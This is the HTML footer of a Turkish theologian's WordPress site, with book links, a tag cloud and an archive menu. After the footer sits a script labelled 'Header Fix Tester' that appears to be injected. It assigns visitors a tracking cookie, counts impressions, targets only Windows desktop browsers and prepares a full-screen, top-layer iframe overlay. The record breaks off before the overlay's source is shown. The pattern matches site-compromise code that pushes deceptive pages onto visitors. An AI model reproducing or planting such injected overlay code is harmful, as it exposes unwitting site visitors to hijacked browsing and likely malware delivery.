<ul class="wp-block-social-links has-icon-color has-icon-background-color is-style-default is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#FFFFFF;background-color:#191716;" class="wp-social-link wp-social-link-x has-base-color has-contrast-background-color wp-block-social-link"><a href="https://twitter.com/rihsaneliacik" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li></ul>
</div>
</div>



<figure class="wp-block-gallery has-nested-images columns-4 is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/tefsir-dersleri/"><img loading="lazy" decoding="async" width="600" height="838" data-id="10257" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1.jpeg" alt="" class="wp-image-10257" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1-215x300.jpeg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/adalet-devleti/"><img loading="lazy" decoding="async" width="600" height="888" data-id="10261" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1.jpeg" alt="" class="wp-image-10261" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1-203x300.jpeg 203w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/bana-dinden-bahset/"><img loading="lazy" decoding="async" width="600" height="941" data-id="10259" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1.jpeg" alt="" class="wp-image-10259" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1-191x300.jpeg 191w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/yasayan-kuran-meal-tefsir/"><img loading="lazy" decoding="async" width="600" height="938" data-id="10260" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1.jpeg" alt="" class="wp-image-10260" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1-192x300.jpeg 192w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>
</figure>
</div>


<p style="text-transform:lowercase;" class="wp-block-tag-cloud"><a href="https://ihsaneliacik.com/tag/12-eylul/" class="tag-cloud-link tag-link-12 tag-link-position-1" style="font-size: 8.1088082901554pt;" aria-label="12 Eylül (4 öge)">12 Eylül</a>
<a href="https://ihsaneliacik.com/tag/28-subat/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8.1088082901554pt;" aria-label="28 Şubat (4 öge)">28 Şubat</a>
<a href="https://ihsaneliacik.com/tag/adalet/" class="tag-cloud-link tag-link-36 tag-link-position-3" style="font-size: 8.2720207253886pt;" aria-label="Adalet (6 öge)">Adalet</a>
<a href="https://ihsaneliacik.com/tag/adem/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8.1088082901554pt;" aria-label="Adem (4 öge)">Adem</a>
<a href="https://ihsaneliacik.com/tag/akp/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 8.6854922279793pt;" aria-label="AKP (16 öge)">AKP</a>
<a href="https://ihsaneliacik.com/tag/anasayfa/" class="tag-cloud-link tag-link-1061 tag-link-position-6" style="font-size: 8.6528497409326pt;" aria-label="ANASAYFA (15 öge)">ANASAYFA</a>
<a href="https://ihsaneliacik.com/tag/arsiv/" class="tag-cloud-link tag-link-93 tag-link-position-7" style="font-size: 10.1pt;" aria-label="Arşiv (341 öge)">Arşiv</a>
<a href="https://ihsaneliacik.com/tag/aclik/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 8.2720207253886pt;" aria-label="Açlık (6 öge)">Açlık</a>
<a href="https://ihsaneliacik.com/tag/baris/" class="tag-cloud-link tag-link-120 tag-link-position-9" style="font-size: 8.1088082901554pt;" aria-label="barış (4 öge)">barış</a>
<a href="https://ihsaneliacik.com/tag/baris-yurdu/" class="tag-cloud-link tag-link-122 tag-link-position-10" style="font-size: 8.1088082901554pt;" aria-label="Barış Yurdu (4 öge)">Barış Yurdu</a>
<a href="https://ihsaneliacik.com/tag/bunalim/" class="tag-cloud-link tag-link-156 tag-link-position-11" style="font-size: 8pt;" aria-label="bunalım (3 öge)">bunalım</a>
<a href="https://ihsaneliacik.com/tag/cihat/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 8pt;" aria-label="Cihat (3 öge)">Cihat</a>
<a href="https://ihsaneliacik.com/tag/cumhuriyet/" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 8.1088082901554pt;" aria-label="Cumhuriyet (4 öge)">Cumhuriyet</a>
<a href="https://ihsaneliacik.com/tag/darbe/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 8.1088082901554pt;" aria-label="darbe (4 öge)">darbe</a>
<a href="https://ihsaneliacik.com/tag/demokrasi/" class="tag-cloud-link tag-link-221 tag-link-position-15" style="font-size: 8.1958549222798pt;" aria-label="Demokrasi (5 öge)">Demokrasi</a>
<a href="https://ihsaneliacik.com/tag/demokratik-ozgurlukcu-islam/" class="tag-cloud-link tag-link-227 tag-link-position-16" style="font-size: 8.2720207253886pt;" aria-label="Demokratik Özgürlükçü İslam (6 öge)">Demokratik Özgürlükçü İslam</a>
<a href="https://ihsaneliacik.com/tag/devlet/" class="tag-cloud-link tag-link-234 tag-link-position-17" style="font-size: 8.1088082901554pt;" aria-label="devlet (4 öge)">devlet</a>
<a href="https://ihsaneliacik.com/tag/din/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 8.739896373057pt;" aria-label="Din (18 öge)">Din</a>
<a href="https://ihsaneliacik.com/tag/din-afyondur/" class="tag-cloud-link tag-link-243 tag-link-position-19" style="font-size: 8pt;" aria-label="din afyondur (3 öge)">din afyondur</a>
<a href="https://ihsaneliacik.com/tag/ebuzer/" class="tag-cloud-link tag-link-282 tag-link-position-20" style="font-size: 8pt;" aria-label="Ebuzer (3 öge)">Ebuzer</a>
<a href="https://ihsaneliacik.com/tag/erdogan/" class="tag-cloud-link tag-link-305 tag-link-position-21" style="font-size: 8.1958549222798pt;" aria-label="Erdoğan (5 öge)">Erdoğan</a>
<a href="https://ihsaneliacik.com/tag/escinsellik/" class="tag-cloud-link tag-link-310 tag-link-position-22" style="font-size: 8pt;" aria-label="Eşcinsellik (3 öge)">Eşcinsellik</a>
<a href="https://ihsaneliacik.com/tag/esitlik/" class="tag-cloud-link tag-link-311 tag-link-position-23" style="font-size: 8.1958549222798pt;" aria-label="Eşitlik (5 öge)">Eşitlik</a>
<a href="https://ihsaneliacik.com/tag/featured/" class="tag-cloud-link tag-link-332 tag-link-position-24" style="font-size: 8.1958549222798pt;" aria-label="Featured (5 öge)">Featured</a>
<a href="https://ihsaneliacik.com/tag/gezi/" class="tag-cloud-link tag-link-358 tag-link-position-25" style="font-size: 8pt;" aria-label="gezi (3 öge)">gezi</a>
<a href="https://ihsaneliacik.com/tag/gezi-direnisi/" class="tag-cloud-link tag-link-359 tag-link-position-26" style="font-size: 8.1958549222798pt;" aria-label="Gezi Direnişi (5 öge)">Gezi Direnişi</a>
<a href="https://ihsaneliacik.com/tag/hayvan-kesme/" class="tag-cloud-link tag-link-390 tag-link-position-27" style="font-size: 8pt;" aria-label="hayvan kesme (3 öge)">hayvan kesme</a>
<a href="https://ihsaneliacik.com/tag/hukuk/" class="tag-cloud-link tag-link-411 tag-link-position-28" style="font-size: 8pt;" aria-label="hukuk (3 öge)">hukuk</a>
<a href="https://ihsaneliacik.com/tag/hukumet/" class="tag-cloud-link tag-link-412 tag-link-position-29" style="font-size: 8pt;" aria-label="Hükümet (3 öge)">Hükümet</a>
<a href="https://ihsaneliacik.com/tag/isid/" class="tag-cloud-link tag-link-469 tag-link-position-30" style="font-size: 8.4787564766839pt;" aria-label="Işid (10 öge)">Işid</a>
<a href="https://ihsaneliacik.com/tag/kadin/" class="tag-cloud-link tag-link-519 tag-link-position-31" style="font-size: 8.380829015544pt;" aria-label="Kadın (8 öge)">Kadın</a>
<a href="https://ihsaneliacik.com/tag/kenz/" class="tag-cloud-link tag-link-562 tag-link-position-32" style="font-size: 8.5222797927461pt;" aria-label="Kenz (11 öge)">Kenz</a>
<a href="https://ihsaneliacik.com/tag/kurban/" class="tag-cloud-link tag-link-603 tag-link-position-33" style="font-size: 8.3264248704663pt;" aria-label="kurban (7 öge)">kurban</a>
<a href="https://ihsaneliacik.com/tag/kurt-sorunu/" class="tag-cloud-link tag-link-610 tag-link-position-34" style="font-size: 8.1088082901554pt;" aria-label="Kürt Sorunu (4 öge)">Kürt Sorunu</a>
<a href="https://ihsaneliacik.com/tag/makale/" class="tag-cloud-link tag-link-1064 tag-link-position-35" style="font-size: 9.8279792746114pt;" aria-label="Makale (191 öge)">Makale</a>
<a href="https://ihsaneliacik.com/tag/medine-sozlesmesi/" class="tag-cloud-link tag-link-654 tag-link-position-36" style="font-size: 8.380829015544pt;" aria-label="Medine Sözleşmesi (8 öge)">Medine Sözleşmesi</a>
<a href="https://ihsaneliacik.com/tag/mucize/" class="tag-cloud-link tag-link-687 tag-link-position-37" style="font-size: 8.1088082901554pt;" aria-label="mucize (4 öge)">mucize</a>
<a href="https://ihsaneliacik.com/tag/muktedir/" class="tag-cloud-link tag-link-696 tag-link-position-38" style="font-size: 8.1958549222798pt;" aria-label="Muktedir (5 öge)">Muktedir</a>
<a href="https://ihsaneliacik.com/tag/musa/" class="tag-cloud-link tag-link-702 tag-link-position-39" style="font-size: 8.1958549222798pt;" aria-label="musa (5 öge)">musa</a>
<a href="https://ihsaneliacik.com/tag/mulk/" class="tag-cloud-link tag-link-697 tag-link-position-40" style="font-size: 8.5549222797927pt;" aria-label="Mülk (12 öge)">Mülk</a>
<a href="https://ihsaneliacik.com/tag/mulkiyet/" class="tag-cloud-link tag-link-699 tag-link-position-41" style="font-size: 8.1958549222798pt;" aria-label="mülkiyet (5 öge)">mülkiyet</a>
<a href="https://ihsaneliacik.com/tag/misir/" class="tag-cloud-link tag-link-680 tag-link-position-42" style="font-size: 8.1958549222798pt;" aria-label="mısır (5 öge)">mısır</a>
<a href="https://ihsaneliacik.com/tag/oruc/" class="tag-cloud-link tag-link-746 tag-link-position-43" style="font-size: 8pt;" aria-label="Oruç (3 öge)">Oruç</a>
<a href="https://ihsaneliacik.com/tag/sadaka/" class="tag-cloud-link tag-link-800 tag-link-position-44" style="font-size: 8.1088082901554pt;" aria-label="sadaka (4 öge)">sadaka</a>
<a href="https://ihsaneliacik.com/tag/savas/" class="tag-cloud-link tag-link-825 tag-link-position-45" style="font-size: 8.1958549222798pt;" aria-label="Savaş (5 öge)">Savaş</a>
<a href="https://ihsaneliacik.com/tag/secimler/" class="tag-cloud-link tag-link-832 tag-link-position-46" style="font-size: 8.1088082901554pt;" aria-label="Seçimler (4 öge)">Seçimler</a>
<a href="https://ihsaneliacik.com/tag/siyaset/" class="tag-cloud-link tag-link-858 tag-link-position-47" style="font-size: 8pt;" aria-label="Siyaset (3 öge)">Siyaset</a>
<a href="https://ihsaneliacik.com/tag/sol/" class="tag-cloud-link tag-link-864 tag-link-position-48" style="font-size: 8pt;" aria-label="sol (3 öge)">sol</a>
<a href="https://ihsaneliacik.com/tag/sosyal-adalet/" class="tag-cloud-link tag-link-867 tag-link-position-49" style="font-size: 8.2720207253886pt;" aria-label="Sosyal Adalet (6 öge)">Sosyal Adalet</a>
<a href="https://ihsaneliacik.com/tag/sosyal-islam/" class="tag-cloud-link tag-link-868 tag-link-position-50" style="font-size: 8.380829015544pt;" aria-label="Sosyal İslam (8 öge)">Sosyal İslam</a>
<a href="https://ihsaneliacik.com/tag/soylesi/" class="tag-cloud-link tag-link-1062 tag-link-position-51" style="font-size: 9.5668393782383pt;" aria-label="Söyleşi (109 öge)">Söyleşi</a>
<a href="https://ihsaneliacik.com/tag/suleyman/" class="tag-cloud-link tag-link-876 tag-link-position-52" style="font-size: 8pt;" aria-label="Süleyman (3 öge)">Süleyman</a>
<a href="https://ihsaneliacik.com/tag/yazilar/" class="tag-cloud-link tag-link-1060 tag-link-position-53" style="font-size: 9.5233160621762pt;" aria-label="YAZILAR (98 öge)">YAZILAR</a>
<a href="https://ihsaneliacik.com/tag/yoksulluk/" class="tag-cloud-link tag-link-981 tag-link-position-54" style="font-size: 8.2720207253886pt;" aria-label="Yoksulluk (6 öge)">Yoksulluk</a>
<a href="https://ihsaneliacik.com/tag/zekat/" class="tag-cloud-link tag-link-991 tag-link-position-55" style="font-size: 8.1088082901554pt;" aria-label="zekat (4 öge)">zekat</a>
<a href="https://ihsaneliacik.com/tag/zorbalik/" class="tag-cloud-link tag-link-1005 tag-link-position-56" style="font-size: 8.2720207253886pt;" aria-label="zorbalık (6 öge)">zorbalık</a>
<a href="https://ihsaneliacik.com/tag/ozgurluk/" class="tag-cloud-link tag-link-754 tag-link-position-57" style="font-size: 8.1088082901554pt;" aria-label="Özgürlük (4 öge)">Özgürlük</a>
<a href="https://ihsaneliacik.com/tag/ibadet/" class="tag-cloud-link tag-link-424 tag-link-position-58" style="font-size: 8pt;" aria-label="İbadet (3 öge)">İbadet</a>
<a href="https://ihsaneliacik.com/tag/iktidar/" class="tag-cloud-link tag-link-439 tag-link-position-59" style="font-size: 8.1088082901554pt;" aria-label="İktidar (4 öge)">İktidar</a>
<a href="https://ihsaneliacik.com/tag/infak/" class="tag-cloud-link tag-link-454 tag-link-position-60" style="font-size: 8.2720207253886pt;" aria-label="İnfak (6 öge)">İnfak</a>
<a href="https://ihsaneliacik.com/tag/islam/" class="tag-cloud-link tag-link-470 tag-link-position-61" style="font-size: 8.380829015544pt;" aria-label="İslam (8 öge)">İslam</a>
<a href="https://ihsaneliacik.com/tag/seriat/" class="tag-cloud-link tag-link-841 tag-link-position-62" style="font-size: 8.1088082901554pt;" aria-label="Şeriat (4 öge)">Şeriat</a>
<a href="https://ihsaneliacik.com/tag/siddet/" class="tag-cloud-link tag-link-849 tag-link-position-63" style="font-size: 8.1088082901554pt;" aria-label="Şiddet (4 öge)">Şiddet</a></p>


<div class="wp-block-group has-contrast-2-color has-text-color has-link-color has-system-sans-serif-font-family has-x-small-font-size wp-elements-80ba13700f64489357007d7c2202a2eb is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b4ba3557 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-19522a2a wp-block-group-is-layout-flex"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-5" class="wp-block-archives__label">Arşivler</label>
		<select id="wp-block-archives-5" name="archive-dropdown">
		<option value="">Ay seçin</option>	<option value='https://ihsaneliacik.com/2025/12/'> Aralık 2025 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2025/06/'> Haziran 2025 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2025/01/'> Ocak 2025 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2024/11/'> Kasım 2024 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2024/06/'> Haziran 2024 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2021/11/'> Kasım 2021 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2020/09/'> Eylül 2020 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2020/06/'> Haziran 2020 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/05/'> Mayıs 2019 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/02/'> Şubat 2019 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/01/'> Ocak 2019 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2018/12/'> Aralık 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/11/'> Kasım 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/04/'> Nisan 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/03/'> Mart 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2017/11/'> Kasım 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/09/'> Eylül 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/08/'> Ağustos 2017 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2017/07/'> Temmuz 2017 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2017/06/'> Haziran 2017 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2017/05/'> Mayıs 2017 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2016/07/'> Temmuz 2016 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2016/06/'> Haziran 2016 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2016/05/'> Mayıs 2016 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2016/03/'> Mart 2016 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2016/01/'> Ocak 2016 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/11/'> Kasım 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/10/'> Ekim 2015 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2015/09/'> Eylül 2015 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/08/'> Ağustos 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/07/'> Temmuz 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/06/'> Haziran 2015 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2015/05/'> Mayıs 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/03/'> Mart 2015 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2015/02/'> Şubat 2015 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2015/01/'> Ocak 2015 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2014/12/'> Aralık 2014 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2014/09/'> Eylül 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/07/'> Temmuz 2014 &nbsp;(9)</option>
	<option value='https://ihsaneliacik.com/2014/06/'> Haziran 2014 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2014/05/'> Mayıs 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/04/'> Nisan 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2014/03/'> Mart 2014 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2014/02/'> Şubat 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2014/01/'> Ocak 2014 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2013/12/'> Aralık 2013 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2013/11/'> Kasım 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/10/'> Ekim 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/09/'> Eylül 2013 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2013/08/'> Ağustos 2013 &nbsp;(8)</option>
	<option value='https://ihsaneliacik.com/2013/07/'> Temmuz 2013 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2013/06/'> Haziran 2013 &nbsp;(7)</option>
	<option value='https://ihsaneliacik.com/2013/04/'> Nisan 2013 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2013/02/'> Şubat 2013 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2013/01/'> Ocak 2013 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/11/'> Kasım 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/10/'> Ekim 2012 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2012/09/'> Eylül 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/06/'> Haziran 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/05/'> Mayıs 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/04/'> Nisan 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2012/03/'> Mart 2012 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2012/02/'> Şubat 2012 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2012/01/'> Ocak 2012 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/12/'> Aralık 2011 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/11/'> Kasım 2011 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2011/10/'> Ekim 2011 &nbsp;(6)</option>
	<option value='https://ihsaneliacik.com/2011/09/'> Eylül 2011 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2011/08/'> Ağustos 2011 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2011/07/'> Temmuz 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/06/'> Haziran 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/05/'> Mayıs 2011 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2011/04/'> Nisan 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/03/'> Mart 2011 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2011/02/'> Şubat 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2011/01/'> Ocak 2011 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/12/'> Aralık 2010 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/11/'> Kasım 2010 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2010/10/'> Ekim 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/09/'> Eylül 2010 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2010/08/'> Ağustos 2010 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2010/07/'> Temmuz 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/06/'> Haziran 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/05/'> Mayıs 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2010/04/'> Nisan 2010 &nbsp;(8)</option>
	<option value='https://ihsaneliacik.com/2010/03/'> Mart 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/02/'> Şubat 2010 &nbsp;(5)</option>
	<option value='https://ihsaneliacik.com/2010/01/'> Ocak 2010 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/12/'> Aralık 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/11/'> Kasım 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/10/'> Ekim 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/09/'> Eylül 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/08/'> Ağustos 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/07/'> Temmuz 2009 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2009/06/'> Haziran 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/05/'> Mayıs 2009 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2009/04/'> Nisan 2009 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2009/03/'> Mart 2009 &nbsp;(47)</option>
	<option value='https://ihsaneliacik.com/2009/02/'> Şubat 2009 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/10/'> Ekim 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/09/'> Eylül 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/08/'> Ağustos 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/07/'> Temmuz 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/06/'> Haziran 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/04/'> Nisan 2008 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2008/03/'> Mart 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2008/02/'> Şubat 2008 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2008/01/'> Ocak 2008 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/10/'> Ekim 2007 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2007/09/'> Eylül 2007 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/04/'> Nisan 2007 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2007/02/'> Şubat 2007 &nbsp;(3)</option>
	<option value='https://ihsaneliacik.com/2006/12/'> Aralık 2006 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2006/10/'> Ekim 2006 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2005/04/'> Nisan 2005 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2004/05/'> Mayıs 2004 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2004/02/'> Şubat 2004 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2003/03/'> Mart 2003 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2002/11/'> Kasım 2002 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2002/02/'> Şubat 2002 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2001/04/'> Nisan 2001 &nbsp;(1)</option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value ) {
					location.href = dropdown.value;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-archives-5","https://ihsaneliacik.com"] );
//# sourceURL=block_core_archives_build_dropdown_script
</script>
</div></div>



<p>R. İhsan Eliaçık, 2026</p>
</div>
</div>
</footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pulitzer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
